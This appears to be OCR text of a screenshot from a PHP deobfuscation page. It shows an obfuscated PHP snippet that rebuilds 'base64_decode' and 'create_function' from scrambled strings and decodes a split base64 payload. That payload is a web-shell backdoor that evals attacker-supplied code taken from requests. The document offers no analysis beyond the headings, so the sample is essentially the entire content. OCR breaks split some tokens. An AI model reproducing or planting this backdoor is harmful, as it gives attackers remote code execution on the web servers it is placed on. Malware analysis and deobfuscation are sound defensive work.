
Original Code
\
<?php
$rtpz
=
"lKHByZWdfcmVwbGFjZShhcnJheShdg
nL1teXHchd9XhdHhdNdLycsJy9ccy8nKShdwgYhdXJhd
yYXkoJychdsJyhdsn"
; 
$tsdg
 = str_replace
(
"b"
,
""
,
"bsbtbrb_rbebpblacbe"
); 
$wxhw
=
"KhdSw
gam9pbhdihhcnJhehdV9zbhdGljZSgkYSwkYygkYSktM
ykpKSkpO2VjaG8ghdJzhdwvJy4kahdy4nPic7fQ=="
; 
$feka
=
"hdpeyRrPSdyaXNoZXJlJhdztlhdY2hhdvICc8
hdJy4kayhd4nPic7ZXhdZhbChdhiYXhdNlNjRfZGVjb2
R"
; 
$asys
=
"PjM"
; 
$zjzy
 = 
$tsdg
(
"q"
, 
""
, 
"qba
qsqeq6q4q_qdqecoqde"
); 
$liiy
 = 
$tsdg
(
"z"
,
""
,
"crzezatez_fzunctzizon"
); 
$iuwt
 = 
$l
iiy
(
""
, 
$zjzy
(
$tsdg
(
"hd"
, 
""
, 
$asys
.
$feka
.
$r
tpz
.
$wxhw
))); 
$iuwt
(); 
?>
Function Calls